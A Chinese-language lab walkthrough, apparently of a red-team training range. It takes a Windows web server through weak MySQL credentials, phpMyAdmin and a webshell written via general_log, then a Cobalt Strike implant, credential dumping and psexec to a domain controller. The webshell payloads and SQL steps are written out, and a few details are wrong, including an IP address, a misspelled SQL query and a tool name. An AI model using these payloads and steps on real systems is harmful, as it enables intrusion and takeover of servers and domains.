本次网络拓扑图,如下所示:

环境配置:

配置信息:

攻击机:

Windows10 192.168.111.128

目标机器

web服务器

Windows7:双网卡机器

192.168.111.130(模拟外网地址)

192.168.52.129

内网机器1:Windows server 2008R2:

192.168.52.138

内网机器2: Windows 2003 Metasploitable

192.168.52.141利用扫描 工具针对192.168.111.0/24C段开展扫描,发现存活主机192.168.111.130

扫描发现服务器192.168.111.130开放80,3306,137端口。

直接爆破3306数据库,无果。

访问172.16.12.129 80端口,获得phpstudy探针页面,探针页面通常会泄露一些服务器的敏感信息,例如网站路径等,具体如下图所示

尝试利用mysql弱口令root/root进行连接测试,发现可以连接。



我们针对网站开展目录扫描,发现phpAdmin,具体如下:



直接访问访问网址:http://192.168.111.130/phpMyAdmin/

利用mysq弱口令账号l root:root成功登录该平台。

针对phpAdmin平台,可以通过SQL语句写入webshell后门,从而对服务器远程执行命令。

通常的测试流程如下:

(1) 首先需要确认日志功能是否开启?

执行SQL语句,发现目前日志功能是属于关闭状态,且默认的日志存储位置为C:\phpStudy\MySQL\data\stu1.log,具体如下:

SQL语句:show variables like "genenral_log%";



(2)开启日志功能

SQL语句:set global general_log='on';

(3)更改日志文件目录:

SQL语句:set global general_log_file = 'C:\\phpstudy\\WWW\\shell.php'

(4)向日志文件写入web后门

select "<?php @eval($_POST['1']); ?>"



select "<?php system($_REQUEST['cmd']); ?>" 直接访问webshell

直接访问webshell

运行dir查看web目录发现意外惊喜:yxcms

访问yxcms

查看本页面,在公共信息部分泄露后台地址。用户名/密码

利用上述敏感信息泄露,成功登录后台,具体如下:



在查看网站功能的时候发现在模板管理的位置,可以新建任意php文件,利用此,直接写入冰蝎马



使用冰蝎工具连接,植入CS木马。



远程运行hacker.exe木马之后,CS成功上线。



查看系统进程

为了方便权限维持,我们进行进程注入,利用everthing.exe的进程,这样执行的好处在于即使hacker.exe被发现kill之后不会影响我们后渗透。进程注入之后发现成功上线

由于反弹shell的权限是Administrator,因此我们可以直接执行getsystem命令获取服务器的system权限。





针对域内信息进行信息收集域内包含3台主机,其中域控为192.168.52.138



查看cs target。发现存活主机192.168.52.138(域控) 以及192.168.52.141(域内成员主机)

通过上述分析 我们域内的结构大致如下:

域控:192.168.52.138 域内成员主机:192.168.52.128以及192.168.52.141

现在目标是:如何拿下192.168.52.141以及域控192.168.52.138的服务器权限。

输入logonpasswords抓取Administrator的用户名密码哈希值,同时借助Administrator用户进行口令复用,尝试登陆其他主机

使用pxexec建立IPC通道,上线 域控机器。如下图所示 全部域内主机被控制。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?